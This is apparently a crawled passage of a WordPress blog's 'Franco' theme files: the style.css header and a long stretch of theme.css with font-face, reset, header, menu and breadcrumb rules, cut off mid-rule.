crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8
body_size: -308
content:
/*
Theme Name: Franco
Theme URI: http://hn.arrowpress.net/franco/
Author: AHT
Author URI: http://arrowhitech.com/
Description: Franco - Elegant WooCommerce WordPress Theme.
Version: 1.2.7
License: 
License URI: 
Tags: one-column, two-columns, right-sidebar,  custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: franco
*/

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8
body_size: 62604
content:
@charset "UTF-8";
/*------------------------------------------------------------------
 [Table of contents]
 1.0 Common & Reset style
 1.1 Plugins
 1.1.1 Bootstrap
 1.1.2 Font Awesome Icon
 1.1.3 Owl Carousel
 1.2 Config Skin
 2.0 Base
 2.1 Header
 2.1 Footer
 2.2 Mega Menu
 3.0 Content
 3.1 Widget
 3.2 Blog
 3.3 Gallery
 3.4 Content
 3.5 Service
 3.6 Counter
 3.7 Banner
 3.8 Slide
 3.9 About
 3.10 Product
 3.11 Testimonial
 3.12 Contact
 3.13 Fullpage
 3.14 Coming Soon
 4.0 Responsive
 -------------------------------------------------------------------*/
/*===================================
 1.0 Common & Reset style
 1.1 Plugins
 ===================================*/
@font-face {
  font-family: 'MyriadPro';
  src: url('fonts/MyriadPro-Regular.eot');
  src: url('../fonts/MyriadPro-Regular.otf') format('opentype'), url('../fonts/MyriadPro-Regular.woff') format('woff'), url('../fonts/MyriadPro-Regular.ttf') format('truetype'), url('../fonts/MyriadPro-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Willona';
  src: url('../fonts/Willona.otf') format('opentype'), url('../fonts/Willona.ttf') format('truetype'), url('../fonts/Willona Brush.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Playfair Display';
  src: url('../fonts/PlayfairDisplay-Regular.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Regular.woff') format('woff'), url('../fonts/PlayfairDisplay-Regular.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Rage Italic";
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot");
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot?#iefix") format("embedded-opentype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff2") format("woff2"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff") format("woff"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.ttf") format("truetype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.svg#Rage Italic") format("svg");
}
@font-face {
  font-family: 'KingBasilLite';
  src: url('../fonts/KingBasilLite.eot');
  src: local('☺'), url('../fonts/KingBasilLite.woff') format('woff'), url('../fonts/KingBasilLite.ttf') format('truetype'), url('../fonts/KingBasilLite.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'PlayfairDisplay-Italic';
  src: url('../fonts/PlayfairDisplay-Italic.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Italic.woff') format('woff'), url('../fonts/PlayfairDisplay-Italic.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Italic.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Black';
  src: url('../fonts/montserrat_black.eot');
  src: local('☺'), url('../fonts/montserrat_black.woff') format('woff'), url('../fonts/montserrat_black.ttf') format('truetype'), url('../fonts/montserrat_black.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Light';
  src: url('../fonts/montserrat_light.eot');
  src: local('☺'), url('../fonts/montserrat_light.woff') format('woff'), url('../fonts/montserrat_light.ttf') format('truetype'), url('../fonts/montserrat_light.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DryBrush';
  src: url('../fonts/DryBrush.eot');
  src: local('☺'), url('../fonts/DryBrush.woff') format('woff'), url('../fonts/DryBrush.ttf') format('truetype'), url('../fonts/DryBrush.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
body {
  font-size: 14px;
  font-family: 'Open Sans', Arial;
  color: #010101;
  font-weight: normal;
}
body, html {
  overflow-x: hidden;
  width: 100%;
}
.animated {
  visibility: hidden;
}
.animated.visible {
  visibility: visible;
}
.ult-animation .animated {
  visibility: visible;
}
.blog_post_desc > .entry-content > h1, .comment-content > h1, article.type-page > .entry-content > h1 {
  font-size: 48px;
  margin: 33px 0;
}
.blog_post_desc > .entry-content > h1 + h2, .comment-content > h1 + h2, article.type-page > .entry-content > h1 + h2 {
  margin: 18px 0;
}
.blog_post_desc > .entry-content > h3, .comment-content > h3, article.type-page > .entry-content > h3 {
  margin: 15px 0;
}
.blog_post_desc > .entry-content > h4, .comment-content > h4, article.type-page > .entry-content > h4, .blog_post_desc > .entry-content > h5, .comment-content > h5, article.type-page > .entry-content > h5, .blog_post_desc > .entry-content > h6, .comment-content > h6, article.type-page > .entry-content > h6 {
  margin: 12px 0;
}
.blog_post_desc > .entry-content > h2, .comment-content > h2, article.type-page > .entry-content > h2 {
  margin-bottom: 25px;
  margin-top: 25px;
}
.blog_post_desc > .entry-content > dl, .comment-content > dl, article.type-page > .entry-content > dl {
  margin: 0 20px;
}
.blog_post_desc > .entry-content > dl dd, .comment-content > dl dd, article.type-page > .entry-content > dl dd {
  margin: 0 0 20px;
}
.blog_post_desc > .entry-content > table, .comment-content > table, article.type-page > .entry-content > table {
  line-height: 2;
}
.blog_post_desc > .entry-content > table td, .comment-content > table td, article.type-page > .entry-content > table td {
  padding: 6px 10px 6px 0;
}
input[type="radio"], input[type="checkbox"] {
  display: inline-block;
  width: auto !important;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  left: 0 !important;
}
#yith-quick-view-content div.images {
  width: 100%;
}
#yith-quick-view-modal .thumbnails {
  clear: both;
}
#yith-quick-view-content div.summary {
  margin: 0;
  padding: 0;
  width: 100%;
}
.active-sidebar .widget_nav_menu ul#menu-testing-menu li ul {
  padding-left: 16px;
}
table {
  width: 100%;
}
table, table td {
  padding: 0;
  border: none;
  border-collapse: separate;
}
iframe {
  max-width: 100%;
  border: none;
}
a {
  color: #000;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
ul, menu, dir {
  display: block;
  list-style-type: disc;
  padding: 0 0 0 40px;
}
li > ul, li > ol {
  margin: 0;
}
ul ul, ol ul, ul ol, ol ol {
  margin-bottom: 0;
}
ul, ol {
  margin-top: 0;
}
li {
  display: list-item;
  text-align: -webkit-match-parent;
}
ol {
  display: block;
  list-style-type: decimal;
  padding: 0 0 0 40px;
}
ul ul, ol ul {
  list-style-type: circle;
}
ol ol ul, ol ul ul, ul ol ul, ul ul ul {
  list-style-type: square;
}
li {
  background: transparent;
  border: 0 none;
  font-weight: inherit;
  margin: 0;
  border: 0;
  padding: auto;
  outline: 0;
  vertical-align: top;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.blog_post_desc .entry-content menu, .blog_post_desc .entry-content ol, .blog_post_desc .entry-content ul {
  margin: 16px 0;
}
.blog_post_desc .entry-content li > ul, .blog_post_desc .entry-content li > ol {
  margin: 0;
}
.blog_post_desc .entry-content > table {
  padding-bottom: 20px;
}
.wrapper {
  min-height: 500px;
}
.wp-caption {
  max-width: 100%;
}
.active-sidebar ul, #thumbs_list_frame ul, .isotope ul, .media ul, .vertical_list ul, .image_list ul, .woocommerce ul, .instagram-gallery ul, .active-sidebar menu, #thumbs_list_frame menu, .isotope menu, .media menu, .vertical_list menu, .image_list menu, .woocommerce menu, .instagram-gallery menu, .active-sidebar dir, #thumbs_list_frame dir, .isotope dir, .media dir, .vertical_list dir, .image_list dir, .woocommerce dir, .instagram-gallery dir {
  list-style-type: none;
  padding-left: 0;
}
.commentlist {
  list-style-type: none;
  padding-left: 0;
}
.commentlist ul.children {
  list-style-type: none;
}
a:focus, a:hover {
  color: #cea35f;
}
a:hover, a:focus, a:active {
  text-decoration: none;
  outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
  color: #000;
  margin: 0;
  line-height: 100%;
  font-weight: 700;
  font-family: Montserrat;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 25px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
p {
  line-height: 24px;
}
img {
  max-width: 100%;
  height: auto;
}
button:focus, button:active, button:active:focus, button:focus:active {
  outline: none !important;
}
input, textarea {
  background: #ebebeb none repeat scroll 0 0;
  padding: 12px 12px 11px;
  border: medium none;
  color: #111;
  box-shadow: none;
}
input:focus, textarea:focus {
  outline: none !important;
}
input {
  line-height: normal;
  border-radius: 0;
}
figure {
  position: relative;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.container .container, .main-sidebar .container {
  width: auto;
  padding-left: 0;
  padding-right: 0;
}
.w-auto {
  width: auto !important;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  border: medium none;
  height: 40px;
  text-transform: capitalize;
  overflow: hidden;
  padding: 0 0 0 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.input-text::-ms-input-placeholder {
  opacity: 1;
}
.input-text::-moz-placeholder {
  opacity: 1;
}
.input-text::-o-placeholder {
  opacity: 1;
}
.input-text::-webkit-input-placeholder {
  opacity: 1;
}
.textarea::-ms-input-placeholder {
  opacity: 1;
}
.textarea::-moz-placeholder {
  opacity: 1;
}
.textarea::-o-placeholder {
  opacity: 1;
}
.textarea::-webkit-input-placeholder {
  opacity: 1;
}
body .btn {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  color: #cea35f;
  font-family: Montserrat;
  text-transform: none;
  padding: 8px 17px;
  font-weight: 400;
}
body .btn.btn-default:hover {
  background: #cea35f;
  color: #fff;
}
body .btn:focus, body .btn:active {
  box-shadow: none;
}
body .btn.btn-primary {
  color: #fff;
  background: #cea35f none repeat scroll 0 0;
}
body .btn.btn-primary:hover {
  background: #000;
}
body .btn.btn-primary.btn-icon {
  border-radius: 4px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  padding: 13px 21px;
  text-transform: uppercase;
}
body .btn.btn-primary.btn-icon i {
  margin-left: 5px;
}
body .btn.btn-default.btn-icon {
  color: #000;
  font-family: Roboto Condensed;
  font-weight: 700;
  padding: 0;
}
body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus {
  background: none !important;
  color: #cea35f;
}
.instagram-container li a::before, .instagram-container li a::after, .testimonial-container .owl-nav > div:before, .product-slide .product-img::before, .ads-type-2, .quick-view, .add-to, .add_to_cart_button, .img-member, .img-member:before, .mega-menu > li > a::before, .mega-menu > li > a::after, .right-header > div > a::before, .right-header > div > a::after, #fp-nav ul li .fp-tooltip, #fp-nav ul li, .price_slider_amount .button, .mc4wp-form [type="submit"], .custom.tparrows::before, .custom.tparrows::after, #wpsl-search-wrap .wpsl-search-btn-wrap input, .header-v3 .header-logo, .cate-acc li a::before, .cate-children a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .product-image::before, .testimonial_style6 .owl-controls .owl-dot, .testimonial_style6 .owl-controls .owl-dot:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tp-revslider-slidesli .btn, .cate-acc li a {
  -webkit-transition: all 0.3s ease-in-out 0s !important;
  -moz-transition: all 0.3s ease-in-out 0s !important;
  -ms-transition: all 0.3s ease-in-out 0s !important;
  -o-transition: all 0.3s ease-in-out 0s !important;
  transition: all 0.3s ease-in-out 0s !important;
}
.ads-type-2:before, .ads-type-2:after {
  -webkit-transition: all 0.6s ease-in-out 0s;
  -moz-transition: all 0.6s ease-in-out 0s;
  -ms-transition: all 0.6s ease-in-out 0s;
  -o-transition: all 0.6s ease-in-out 0s;
  transition: all 0.6s ease-in-out 0s;
}
.slide-content .slide-desc h4, .slide-content .text p, .slide-content .btn-banner .btn {
  -webkit-transition: all 1.5s ease-in-out 0s;
  -moz-transition: all 1.5s ease-in-out 0s;
  -ms-transition: all 1.5s ease-in-out 0s;
  -o-transition: all 1.5s ease-in-out 0s;
  transition: all 1.5s ease-in-out 0s;
}
.slide-content .number-slide h2, .blog-img > a {
  -webkit-transition: all 1s ease-in-out 0s;
  -moz-transition: all 1s ease-in-out 0s;
  -ms-transition: all 1s ease-in-out 0s;
  -o-transition: all 1s ease-in-out 0s;
  transition: all 1s ease-in-out 0s;
}
.col-xs-55, .col-sm-55, .col-md-55, .col-lg-55 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-55 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-55 {
    width: 20%;
    float: left;
  }
}
.no-padding .vc_row {
  margin: 0;
}
.title-custom {
  clear: left;
}
/*===================================
 2.0 Base 
 2.1 Header
 ===================================*/
header ul li, .footer ul li {
  list-style: none;
}
header ul, .footer ul {
  padding-left: 0;
  margin: 0;
}
header .close_mini_special, .footer .close_mini_special {
  display: none;
}
.header-v1 .header-logo {
  float: left;
  padding-left: 30px;
  padding-top: 19px;
  position: relative;
  z-index: 99;
  padding-bottom: 20px;
}
.header-v1 .right-header {
  position: absolute;
  top: 6px;
  right: 30px;
}
.header-v1.is-sticky .header-top {
  display: none;
}
.header-top {
  background: #222;
  color: #525252;
  padding: 5px 30px 0;
  min-height: 44px;
}
.header-top a {
  color: #525252;
}
.header-top .header-text {
  padding-top: 5px;
}
.header-v6 {
  position: relative;
  z-index: 2;
}
.header-v6 .header-logo {
  position: absolute;
  left: 30px;
  top: 0;
  padding-top: 20px;
  height: 100%;
}
.header-v6 .mega-menu > li > a, .header-v6 .btn-open {
  color: #fff;
}
.header-v6 .right-header {
  position: absolute;
  top: 0;
  right: 15px;
}
.header-v6 .right-header .search-block-top > .btn-search {
  color: #fff;
  font-size: 36px;
}
.link-contact {
  margin-top: 7px;
}
.link-contact p {
  position: relative;
  display: inline-block;
  float: left;
  padding-right: 35px;
}
.link-contact p a {
  font-size: 13px;
  color: #afafaf;
  letter-spacing: 0.2px;
}
.link-contact p a:hover {
  color: #fff;
}
.link-contact p i {
  padding-right: 7px;
}
.link-contact p:before {
  position: absolute;
  right: 15px;
  top: 7px;
  height: 13px;
  width: 1px;
  background: #afafaf;
  content: "";
}
.link-contact p:last-child:before {
  display: none;
}
.header-v2 .cart_count, .header-v4 .cart_count {
  display: inline-block;
}
.header-v2.is-sticky .mega-menu > li > a, .header-v4.is-sticky .mega-menu > li > a, .header-v2.is-sticky .right-header > div > a, .header-v4.is-sticky .right-header > div > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v2.is-sticky .mega-menu > li > a:before, .header-v4.is-sticky .mega-menu > li > a:before, .header-v2.is-sticky .mega-menu > li > a:after, .header-v4.is-sticky .mega-menu > li > a:after {
  bottom: 8px;
}
.header-v2.is-sticky .right-header, .header-v4.is-sticky .right-header {
  padding: 0;
}
.header-v2.is-sticky .cart_count, .header-v4.is-sticky .cart_count {
  margin-bottom: 0;
}
.header-v2.is-sticky .header-logo, .header-v4.is-sticky .header-logo {
  padding: 5px 0;
}
.header-v2.is-sticky .header-logo img, .header-v4.is-sticky .header-logo img {
  height: 50px;
}
.children.dropdown-menu::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 100%;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.top-link {
  margin-top: 5px;
  text-align: right;
}
.top-link .customlinks {
  padding: 0px 12px;
  display: inline-block;
  position: relative;
}
.top-link .customlinks > a i {
  padding-right: 5px;
}
.top-link .customlinks > a:hover {
  color: #fff;
}
.top-link .customlinks:last-child {
  padding-right: 0;
}
.top-link .customlinks:last-child:before {
  display: none;
}
.top-link .customlinks li a {
  padding: 7px 13px;
  display: block;
}
.top-link .customlinks li:last-child a {
  padding-bottom: 10px;
}
.header-bottom {
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
}
.right-header {
  float: right;
}
.currency_custom {
  float: left;
}
.languges-flags {
  float: left;
}
.menu-second-menu-container {
  padding-left: 15px;
  text-align: left;
}
.header-v2.is-sticky .header-bottom:not(.show-breadcrumb) {
  background: #000 none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v2 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v2 .right-header > div {
  display: inline-block;
}
.header-v2 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
.header-v2 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v2 .right-header > div > a {
  color: #fff;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v2 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v2 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .mega-menu {
  margin: 0 -10px;
}
.header-v2 .mega-menu > li > a {
  color: #fff;
  padding: 37px 26px;
}
.header-v2 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v2 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v2 .mega-menu > li > a:before, .header-v2 .mega-menu > li > a:after {
  bottom: 28px;
  background: #fff;
}
.header-v2 .header-bottom {
  border-bottom: none;
}
.header-v2 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 999;
  background: transparent;
}
.header-v2 .header-bottom:not(.show-breadcrumb) .mega-menu > li:hover > a {
  color: #fff;
}
.header-v2 .header-logo {
  padding: 20px 0;
}
.header-v2 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.header-v3.is-sticky .main-navigation {
  min-height: 60px;
}
.header-v3.is-sticky .search-block-top > .btn-search {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .header-logo, .header-v3.is-sticky .right-header {
  height: 60px;
  width: 60px;
}
.header-v3.is-sticky .mini-cart a.cart_label {
  padding: 0 20px;
}
.header-v3.is-sticky .mini-cart a.cart_label i {
  font-size: 24px;
  height: 100%;
  line-height: 60px;
  width: 100%;
}
.header-v3.is-sticky .mini-cart a.cart_label .cart_count {
  line-height: 100%;
  padding: 4px;
}
.header-v3.is-sticky .mega-menu > li > a {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .shop_settings {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .mega-menu > li > a::before, .header-v3.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v3 .header-logo {
  position: absolute;
  top: 0;
  left: 0;
}
.header-v3 .header-logo > a:before {
  content: "";
  position: absolute;
  background: #cea35f;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.header-v3 .header-logo img {
  position: relative;
}
.header-v3 .main-navigation {
  padding: 0 120px;
  min-height: 120px;
}
.header-v3 .main-navigation .container {
  width: 100%;
  padding: 0;
}
.header-v3 .header-bottom {
  border-bottom: none;
}
.header-v3 .right-header {
  height: 120px;
  width: 120px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart {
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart a.cart_label {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
}
.header-v3 .mini-cart a.cart_label i {
  font-size: 48px;
}
.header-v3 .mini-cart a.cart_label .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 8px;
  margin-bottom: 0;
  background: #768967;
}
.header-v3 .mini-cart .cart-block {
  display: none;
}
.header-v3 .mega-menu .icon-next {
  display: none;
}
.header-v3 .mega-menu li a {
  padding: 47px 20px;
}
.header-v3 .mega-menu > li > a:before, .header-v3 .mega-menu > li > a:after {
  bottom: 37px;
}
.header-v3 .mega-menu > li > a:before .dropdown-menu, .header-v3 .mega-menu > li > a:after .dropdown-menu {
  left: 0;
}
.header-v3 .search-block-top {
  padding-left: 24px;
}
.header-v3 .search-block-top .btn-search {
  padding: 47px 20px 48px;
}
.header-v3 .search-block-top .top-search {
  top: 100%;
}
.header-v3 .shop_settings {
  padding-bottom: 48px;
  padding-left: 40px;
  padding-top: 47px;
}
.header-v4.is-sticky .header-bottom:not(.show-breadcrumb) {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v4 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v4 .right-header > div {
  display: inline-block;
}
.header-v4 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
.header-v4 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v4 .right-header > div > a {
  color: #000;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v4 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v4 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .mega-menu {
  margin: 0 -10px;
}
.header-v4 .mega-menu > li > a {
  color: #000;
  padding: 37px 26px;
}
.header-v4 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v4 .mega-menu > li > a:before, .header-v4 .mega-menu > li > a:after {
  bottom: 28px;
}
.header-v4 .header-bottom {
  border-bottom: none;
}
.header-v4 .header-bottom:not(.show-breadcrumb) {
  position: relative;
  width: 100%;
  z-index: 999;
  background: #fff;
}
.header-v4 .header-logo {
  padding: 20px 0;
}
.header-v4 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.side-breadcrumb.type-1 {
  padding: 94px 0 83px;
  margin-bottom: 50px;
  position: relative;
  margin-bottom: 51px;
}
.side-breadcrumb .page-title {
  text-transform: uppercase;
  letter-spacing: 3px;
}
.side-breadcrumb .page-title > * {
  color: #fff;
  font-size: 24px;
}
.side-breadcrumb.has_overlay:before {
  opacity: 0.8;
}
.side-breadcrumb .breadcrumb {
  background: none;
  color: #fff;
  margin-bottom: 0;
}
.side-breadcrumb .breadcrumb a {
  color: #fff;
}
.side-breadcrumb.type-2 {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 60px;
}
.side-breadcrumb.type-2 .breadcrumb {
  padding: 18px 15px;
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 {
  margin-bottom: 60px;
}
.side-breadcrumb.type-3 .breadcrumb {
  border-bottom: 1px solid #ececec;
  color: #b1b1b1;
  padding: 18px 0;
}
.side-breadcrumb.type-3 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-4 {
  background-image: url(../images/bg-breadcurm-2-1.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: table;
  width: 100%;
  height: 500px;
  position: relative;
  margin-bottom: 60px;
}
.side-breadcrumb.type-4:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: #cea35f;
  opacity: 0.5;
}
.side-breadcrumb.type-4 .breadcrumb-mid {
  height: 100%;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.side-breadcrumb.type-4 .breadcrumb {
  padding: 12px 15px 0;
}
.side-breadcrumb.type-4 .page-title > * {
  display: inline-block;
  font-family: Playfair Display;
  font-size: 32px;
  letter-spacing: 0;
  padding: 0 30px 19px;
  position: relative;
  text-transform: capitalize;
  line-height: normal;
  font-weight: 400;
}
.side-breadcrumb.type-4 .page-title > *:before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  left: 0;
  bottom: 0;
  background: #fff;
  opacity: 0.8;
}
.header-v5 {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-bottom {
  border-bottom: medium none;
}
.header-v5 .header-bottom:before, .header-v5 .header-bottom:after {
  content: " ";
  display: table;
}
.header-v5 .header-bottom:after {
  clear: both;
}
.header-v5 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  top: 0;
  padding-top: 30px;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  z-index: 9999;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-logo {
  padding-left: 35px;
  text-align: left;
  padding-top: 10px;
}
.header-v5 .main-navigation {
  display: inline-block;
}
.header-v5 .shop_settings {
  padding: 20px;
}
.header-v5 .cart_label i:before {
  content: "\f290";
  font-size: 14px;
  font-family: FontAwesome;
}
.header-v5 .mini-cart .active {
  right: 0;
}
.header-v5 .right-header {
  padding-right: 35px;
}
.header-v5 .icon-next {
  display: none;
}
.header-v5 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-profile > ul {
  padding: 21px 2px;
}
.header-profile > ul a {
  display: block;
  padding: 6px 25px;
}
.breadcrumb {
  font-size: 12px;
  font-family: Montserrat;
  letter-spacing: 1px;
}
.breadcrumb > li + li:before {
  content: "-";
  padding: 0 12px;
  color: #fff;
  font-weight: bold;
}
.header-v7 {
  position: relative;
  padding: 37px 0 30px;
  background-position: left top;
  background-repeat: no-repeat;
  background-size: cover;
}
.header-v7.is-sticky {
  padding: 0;
}
.header-v7.is-sticky .header-top, .header-v7.is-sticky .header-quote {
  display: none;
}
.header-v7::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.9;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v7 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v7 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0;
}
.header-v7 .right-header {
  padding: 0 15px;
}
.header-v7 .social_icon_list {
  margin: 0 -13px;
  padding: 5px 15px 0;
}
.header-v7 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v7 .social_icon_list li {
  display: inline-block;
}
.header-v7 .social_icon_list li a {
